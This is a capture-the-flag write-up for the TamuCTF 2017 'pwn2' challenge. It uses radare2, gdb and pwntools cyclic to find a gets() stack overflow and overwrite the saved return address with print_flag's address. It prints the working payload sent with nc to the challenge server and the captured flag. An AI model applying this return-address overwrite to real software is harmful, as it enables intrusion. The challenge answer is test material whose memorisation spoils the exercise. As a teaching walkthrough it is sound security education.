
We are given a source code file and a binary which is being run remotely. Let’s a analyze it with radare2:
$ wget https://github.com/BlackHoods/BlackHoods.github.io/raw/master/assets/TamuCTF2017/pwn2/pwn2
$ r2 pwn2
[0x08048450]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
[0x08048450]> afl
0x08048390 3 35 sym._init
0x080483b3 1 25 fcn.080483b3
0x080483cc 1 4 sub.gets_12_3cc
0x080483d0 1 6 sym.imp.gets
0x080483d6 2 10 -> 22 fcn.080483d6
0x080483e0 1 6 sym.imp._IO_getc
0x080483e6 2 10 -> 22 fcn.080483e6
0x080483f0 1 6 sym.imp.puts
0x080483f6 2 10 -> 22 fcn.080483f6
0x08048400 1 6 sym.imp.__libc_start_main
0x08048406 2 10 -> 22 fcn.08048406
0x08048410 1 6 sym.imp.setvbuf
0x08048416 2 10 -> 22 fcn.08048416
0x08048420 1 6 sym.imp.fopen
0x08048426 2 10 -> 22 fcn.08048426
0x08048430 1 6 sym.imp.putchar
0x08048436 2 10 -> 22 fcn.08048436
0x08048440 1 1 sub.__gmon_start___252_440
0x08048441 1 15 fcn.08048441
0x08048450 1 33 entry0
0x08048471 1 1 fcn.08048471
0x08048480 1 4 sym.__x86.get_pc_thunk.bx
0x08048490 4 43 sym.deregister_tm_clones
0x080484bc 4 57 fcn.080484bc
0x080484f5 3 41 fcn.080484f5
0x08048520 8 43 -> 93 sym.frame_dummy
0x0804854b 4 103 sym.print_flag
0x080485b2 1 84 sym.echo
0x08048606 1 36 sym.main
0x08048630 4 93 sym.__libc_csu_init
0x0804868d 1 5 fcn.0804868d
0x08048692 1 22 fcn.08048692
We can see similar functions to the previous pwning challenge, but there a complication here: if we look closely…
[0x080485c0]> s sym.print_flag
[0x0804854b]> axt
[0x0804854b]>
On the contrary to the pwn1 challenge print_flag function (which is responsible for printing the flag stored in flag.txt) is never called!
Instead a new function named echo is called from main function.
[0x08048450]> pdf @ main
;-- main:
┌ (fcn) sym.main 36
│ sym.main ();
│ ; var int local_4h @ esp+0x4
│ ; DATA XREF from 0x08048467 (entry0)
│ 0x08048606 8d4c2404 ecx = [local_4h]
│ 0x0804860a 83e4f0 esp &= 0xfffffff0
│ 0x0804860d ff71fc push dword [ecx - 4]
│ 0x08048610 55 push ebp
│ 0x08048611 89e5 ebp = esp
│ 0x08048613 51 push ecx
│ 0x08048614 83ec04 esp -= 4
│ 0x08048617 e896ffffff sym.echo ()
│ 0x0804861c b800000000 eax = 0
│ 0x08048621 83c404 esp += 4
│ 0x08048624 59 pop ecx
│ 0x08048625 5d pop ebp
│ 0x08048626 8d61fc esp = [ecx - 4]
└ 0x08048629 c3
Lets see what it does:
[0x08048450]> pdf @ sym.echo
┌ (fcn) sym.echo 84
│ sym.echo ();
│ ; var int local_88h @ ebp-0x88
│ ; CALL XREF from 0x08048617 (sym.main)
│ 0x080485b2 55 push ebp
│ 0x080485b3 89e5 ebp = esp
│ 0x080485b5 81ec88000000 esp -= 0x88
│ 0x080485bb a130a00408 eax = dword obj.stdout
│ 0x080485c0 6a00 push 0
│ 0x080485c2 6a00 push 0
│ 0x080485c4 6a02 push 2
│ 0x080485c6 50 push eax
│ ; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
│ 0x080485c7 e844feffff sym.imp.setvbuf ()
│ 0x080485cc 83c410 esp += 0x10
│ 0x080485cf 83ec0c esp -= 0xc
│ 0x080485d2 68dd860408 push str.Enter_a_word_to_be_echoed:
│ ; int puts(const char *s)
│ 0x080485d7 e814feffff sym.imp.puts ()
│ ; int puts(const char * s)
│ 0x080485dc 83c410 esp += 0x10
│ 0x080485df 83ec0c esp -= 0xc
│ 0x080485e2 8d8578ffffff eax = [local_88h]
│ 0x080485e8 50 push eax
│ ; char*gets(char *s)
│ 0x080485e9 e8e2fdffff sym.imp.gets ()
│ 0x080485ee 83c410 esp += 0x10
│ 0x080485f1 83ec0c esp -= 0xc
│ 0x080485f4 8d8578ffffff eax = [local_88h]
│ 0x080485fa 50 push eax
│ ; int puts(const char *s)
│ 0x080485fb e8f0fdffff sym.imp.puts ()
│ 0x08048600 83c410 esp += 0x10
│ 0x08048603 90
│ 0x08048604 c9
└ 0x08048605 c3
Ok, so aparently it just prints back whatever you input before. But hey! To read your input it uses gets insecure function again! That means we can write beyond the allocated memory of our input.
All right, but this case is not like the previous one!
We do not want to change the value of a variable, but to call an existent function!
Is it possible?
Hell yeah! but to know how, we first need to understand how the stack is affected when calling a function (sym.echo in this case).
When a function is going to be called, some data is pushed on top of the stack. Among other things, the EIP register is stored.
Why this register? Why is it special?
The purpose of EIP register (or instruction pointer) is to indicate the CPU which instruction has to be executed after the current one. When the echo function finishes, the CPU will need to continue the execution right after the call.
Like this:

And the stack will look like:

Nice ✌️!, looking at the stack we realize we could just write a bunch of bytes until we reach the Saved EIP value!
Okay but … how many bytes do we have to write?
Well, in this case we can calculate it like 0x88h + 4d(EBP length) = 140d, but lets calculate another way: using gdb (GNU Debugger).
$ python -c 'print("A"*500)' > input.txt # Generate and save a long string in a text file.
$ gdb -q pwn2 # Open the binary with gdb.
Reading symbols from pwn2...(no debugging symbols found)...done.
(gdb) run < input.txt # Run the binary with the generated string.
Starting program: pwn2 < input.txt
Enter a word to be echoed:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
We ran the binary with gdb and passed 500 “A”s as input.
That 0x41414141 means that we have overwritten EIP register with value “AAAA” and the process crashed when it tried to execute the instrucction of that address (obviously there is nothing there).
So now we could just create a custom string like “abcdef….” to figure out which part of the string is being used to overwrite the EIP … OR we can use a script which generates it for us 😁.
Now is when is handy to know pwntools utils for python (to install just do
pip install pwntools) and more specifically its
cyclic utility. cyclic is able to generate a sequence of unique substrings of any length (4 by default).
Lets try it!
$ pwn cyclic 500 > input.txt # String of 500 chars with unique substrings of 4 characters.
$ gdb -q pwn2
Reading symbols from pwn2...(no debugging symbols found)...done.
(gdb) run < input.txt
Starting program: pwn2 < input.txt
Enter a word to be echoed:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae
Program received signal SIGSEGV, Segmentation fault.
0x6261616b in ?? ()
(gdb)
To check that value we do:
$ pwn cyclic -l 0x6261616b
140
And finally, after those 140 characters we can write an address to continue the execution. Which address? the address of the print_flag function, of course! The new execution flow will look like this:

Lets get our flag:
$ python -c 'print("A"*140 + "\x4b\x85\x04\x08")' | nc pwn.ctf.tamu.edu 4321
Enter a word to be echoed:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAK�
This function has been deprecated
gigem{D34D_FUNC_R1S1NG}
Answer: gigem{D34D_FUNC_R1S1NG}
